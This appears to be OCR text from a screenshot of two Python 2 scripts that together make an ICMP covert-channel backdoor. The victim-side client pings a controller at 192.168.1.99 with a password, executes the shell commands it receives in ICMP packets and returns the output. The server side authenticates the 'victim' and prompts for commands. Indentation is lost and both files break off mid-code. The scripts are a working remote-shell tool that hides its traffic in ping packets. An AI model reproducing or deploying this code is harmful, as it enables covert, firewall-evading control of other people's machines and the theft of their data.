 icmpclient.py - C:\Intel\icmpclient.py (T,V,Io)
File Edit Format Run Options Window Help
#!/usr/bin/env python
import zlib
import os
import sys
import socket
import struct
import binascii
import subprocess
##########Creation Of The Socket And Send To Our Server The WordPass#############
soc = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket.IPPROTO_ICMP)
#a = soc.recv(2048)
#print a
type = 8
code = 0
check = 0
id = 1111
seq = 2222
data = binascii.unhexlify("6869")
def checksum(data):
s = 0
n = len(data) % 2
for i in range(0, len(data)-n, 2):
s+= ord(data[i]) + (ord(data[i+1]) << 8)
if n:
s+= ord(data[i+1])
while (s >> 16):
s = (s & 0xFFFF) + (s >> 16)
s = ~s & 0xFFFF
return s
check2 = checksum(struct.pack("!BBHHH2s", type,code,check,id,seq,data))
#check2 = str(check2)
data2 = struct.pack("!BBHHH2s",type,code,socket.htons(check2),id,seq,data)
soc.sendto(data2,("192.168.1.99",0))
########Get From Our Server Data + The Margin Mark From Where To Start Pick Data + Transfer To Our Shell The Dat
while True:
rt = soc.recv(6500)
print rt
print binascii.hexlify(rt)
print "margin",rt[28]
at = int(rt[28])
print "Data To Transfer Into Shell" ,rt[29:at+29]
cmd = subprocess.Popen(rt[29:at+29], shell=True,stdin=None,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
o,r = cmd.communicate()
rr = o+r
print "Output To Send",rr
print "num of Data bytes " ,len(rr)
#print struct.unpack("!s",rt[29])
############Count The Shell Output+Error Bytes + Send Server How Many Times Iterate With 30 Bytes  Data Each It
f = len(rr)
q = f
i = 0
yy = ''
if f > 30:
while q > 0:
q = q - 30
print "Minus" , q
i = i +1
print "num of times" , i
i = str(i)
print "i" , i
#print "i as str",i
root@ips: ~
GNU nano 2.5.3 File: icmp2.py
#!/usr/bin/env python
import socket
import struct
import os
import sys
import binascii
import zlib
###########Socket Creation + Verify Our Client Through WordPass###############
soc = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket.IPPROTO_ICMP)
type = 0
code = 0
check = 0
id = 1111
seq = 2222
data = "dir"
while True:
a = soc.recv(100)
print binascii.hexlify(a)
print len(str(a))
d = binascii.hexlify(a[9])
dd = binascii.hexlify(a[20])
dd2 = binascii.hexlify(a[21])
print d,dd,dd2
if dd == "08" and d == "01" and dd2 == "00":
print "Got Ping Request, Check If Its Victim"
q = struct.unpack("2s",a[28:30])
print q
if str(q[0]) == "hi":
print "Thats The Word!"
a = ' '
break
else:
print "Not The Word"
a = ' '
soc.close()
############Socket Creation + Checksum Function + Verify ICMP Data From Our Client ANd Filter Non
sock = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket.IPPROTO_ICMP)
while True:
ty = raw_input("type shell commands: ")
print ty
print len(ty)
w = len(ty)
tys = binascii.hexlify(ty)
print tys
print len(tys)
ll = tys
if len(ty) == 0:
ty = raw_input("type shell commands: ")
if len(ty) == 0:
ty = "dir"
op = str(len(ty))
uy = op+ty
def checksum(data):
s = 0
n = len(data) % 2